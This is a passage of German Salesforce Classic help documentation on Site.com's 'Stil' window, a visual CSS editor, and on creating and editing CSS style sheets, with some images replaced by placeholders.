- **•** Wenn Sie CSS3 verwenden, sollten Sie unbedingt in jedem Browser, von dem Ihre Website unterstützt werden soll, eine Vorschau der Site anzeigen und die Site testen, da bei einigen Browsern die CSS3-Funktionen noch nicht vollständig implementiert sind.

SIEHE AUCH:

[Verwendung des Fensters "Stil"](#page-5029-0) [Grundlegendes zur Formatvorlagenansicht in Site.com](#page-5036-0) [Erstellen und Verwenden von CSS-Formatvorlagen](#page-5037-0)

## <span id="page-5029-0"></span>Verwendung des Fensters "Stil"

Das Fenster "Stil" ist ein visueller CSS-Editor, mit dem Sie bei der Arbeit an Seiten und Seitenelementen Stileigenschaften, wie beispielsweise Hintergrundfarbe, Schriftgröße und Rahmenstil, ändern können. Wenn Sie CSS-Klassen oder -IDs zur Festlegung des Stils Ihrer Seiten verwenden, können Sie Stilelemente direkt über das Fenster "Stil" bearbeiten bzw. erstellen und brauchen nicht die Formatvorlage zu öffnen.

So wenden Sie einen Stil auf eine ausgewählte Seite bzw. ein ausgewähltes Seitenelement an:

- **1.** Öffnen Sie das Fenster "Stil"  $($   $\bullet$  ).
- **2.** Gehen Sie zur Anwendung der folgenden Elemente wie folgt vor:
	- **•** Inline-Stil: Wählen Sie **Inline** aus. Inline-Stile wirken sich nur auf das ausgewählte Element aus und sind nicht in einer Formatvorlage enthalten.
	- **•** CSS-Klasse: Wählen Sie **Klasse** aus und beginnen Sie mit der Eingabe des Namens. Wenn die Klasse bereits in Ihrer Formatvorlage vorhanden ist, wählen Sie sie in der angezeigten Liste aus. Zur Erstellung einer neuen Klasse geben Sie den Namen ein, wählen Sie sie aus und klicken Sie auf **Ja**, um sie zur Formatvorlage hinzuzufügen.
	- **•** CSS-ID: Wählen Sie die Option **ID** und wählen Sie die gewünschte ID in der Dropdownliste

aus. Zur Erstellung einer neuen ID klicken Sie auf  $| + |$ , geben Sie den Namen der ID ein und klicken Sie auf

Menüseitenelemente bestehen aus mehreren Komponenten, deren [Stil individuell festgelegt](#page-5022-0) werden kann, indem Sie Ihre Präferenzen in der angezeigten Dropdownliste "Stil" auswählen.

- **3.** Wenden Sie auf der Registerkarte "Visuell" die gewünschten [Stileigenschaften](#page-5030-0) an. Alternativ können Sie auf der Registerkarte "Code" Ihre CSS-Stile direkt eingeben und auf **Anwenden** klicken.
	- Tipp: Um die Stileigenschaften anzuzeigen, die einer ausgewählten Seite bzw. einem ausgewählten Seitenelement zugeordnet sind, öffnen Sie die Registerkarte "Code" im Fenster "Stil". Wenn Sie die Stileigenschaften entfernen möchten, klicken Sie auf **Löschen**.

#### SIEHE AUCH:

[Erstellen von Formatvorlagenelementen und -gruppen](#page-5038-0) [Erstellen und Verwenden von CSS-Formatvorlagen](#page-5037-0) [CSS-Formatvorlagen \(Cascading Style Sheets\) – Übersicht](#page-5027-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

# <span id="page-5030-0"></span>Fenster "Stil" – Eigenschaften

Das Fenster "Stil" ist ein visueller CSS-Editor, mit dem Sie bei der Arbeit an Seiten und Seitenelementen Stileigenschaften, wie beispielsweise Hintergrundfarbe, Schriftgröße und Rahmenstil, ändern können.

## Abschnitt "Hintergrund"



## Abschnitt "Schrift & Farbe"



Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition



<span id="page-5032-0"></span>

- **•** Mit "Absolut" wird der Inhalt anhand der Einstellungen in den Textfeldern Oben, Unten, Links und Rechts positioniert.
- **•** Mit "Relativ" wird das Seitenelement im normalen Layout-Fluss dargestellt, es wird jedoch abhängig von den Werten in den Textfeldern Oben, Unten, Links und Rechts relativ zu seiner normalen Position verschoben. Wenn Sie beispielsweise die linke Position eines Elements auf 20 Pixel setzen, wird das Seitenelement 20 Pixel weiter links positioniert.

Anzeige

Überschreibt das Standard-Layout-Verhalten eines Seitenelements. Sie können beispielsweise Seitenelemente ausblenden, Blockelemente in Inline-Darstellung anzeigen oder Inline-Elemente als Blöcke darstellen.

- **•** Mit "Ohne" wird das Seitenelement ausgeblendet.
- **•** Mit "Blockierung" wird das Seitenelement als Seitenelement der Blockebene angezeigt, mit einem Zeilenumbruch vor und nach dem Element.
- **•** Mit der Standardeinstellung "Inline" wird das Seitenelement als Inline-Seitenelement, ohne Zeilenumbruch vor oder nach dem Element, angezeigt.
- **•** Mit "Inline-Blockierung" wird das Seitenelement als Inline-Rechteck angezeigt, jedoch mit einem Inhalt, der sich verhält, als befände er sich innerhalb eines Blockelements.

Position

Bei Verwendung in Verbindung mit den Positionierungsoptionen "Absolut" bzw. "Relativ" platzieren diese vier Eigenschaften Seitenelemente außerhalb des normalen Flusses des





## <span id="page-5034-0"></span>Abschnitt "Abmessungen"



# Abschnitt "Rahmen"





## Abschnitt "Tabellen"



SIEHE AUCH:

[Verwendung des Fensters "Stil"](#page-5029-0)

## <span id="page-5036-0"></span>Grundlegendes zur Formatvorlagenansicht in Site.com

Bei der Arbeit mit Formatvorlagen können Sie Stilelemente hinzufügen, sie in Gruppen organisieren und den CSS-Code direkt bearbeiten. Öffnen Sie eine Formatvorlage auf der Registerkarte "Übersicht", indem Sie darauf doppelklicken oder den Mauszeiger darüberbewegen und auf  $\clubsuit$  **> Bearbeiten** klicken. Die Formatvorlage wird als neue Registerkarte geöffnet.

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND



- **•** Mithilfe der Symbolleiste (1) können Sie [eine Formatvorlage importieren](#page-4983-0) und den CSS-Code der Formatvorlage direkt bearbeiten.
- **•** Im Formatvorlagenbereich (2) haben Sie folgende Möglichkeiten:
- **–** [Erstellen von Stilelementen und -gruppen](#page-5038-0)
- **–** Anzeigen von Stilelementen in der Vorschau sowie Bearbeiten und Löschen von Stilelementen
- **–** Verschieben von Stilelementen und Gruppen durch Ziehen an die gewünschte Position
- **–** [Hinzufügen eines CSS Reset](#page-5040-0)
- **•** Im Abschnitt "Stilvorschau" (3) können Sie ein ausgewähltes Stilelement in einer Vorschau anzeigen und manuell bearbeiten.

Anmerkung: Im Abschnitt "Stilvorschau" können Sie keine Vorschau der "At"-Regeln, wie beispielsweise @media oder @font-face, anzeigen.

**•** Mithilfe des visuellen CSS-Editors (4) können Sie die [CSS-Eigenschaften](#page-5030-0) für das ausgewählte Stilelement definieren.

#### SIEHE AUCH:

<span id="page-5037-0"></span>[Erstellen und Verwenden von CSS-Formatvorlagen](#page-5037-0) [CSS-Formatvorlagen \(Cascading Style Sheets\) – Übersicht](#page-5027-0)

## Erstellen und Verwenden von CSS-Formatvorlagen

Eine als "Site Style Sheet" bezeichnete Standard-Formatvorlage ist auf jeder erstellten Site enthalten. Wenn Sie jedoch mit CSS vertraut sind und mehrere Formatvorlagen benötigen, können Sie auch neue Formatvorlagen zur Verwendung auf Ihrer Site erstellen.

So erstellen Sie eine Formatvorlage:

- **1.** Klicken Sie auf der Registerkarte "Übersicht" auf **Formatvorlagen** > **Neu**. Alternativ können Sie in der Ansicht "Formatvorlagen" auf **Neue Formatvorlage** klicken.
- **2.** Geben Sie einen Namen für die Formatvorlage ein.
- **3.** Klicken Sie auf **Übernehmen**. Die Formatvorlage wird geöffnet.
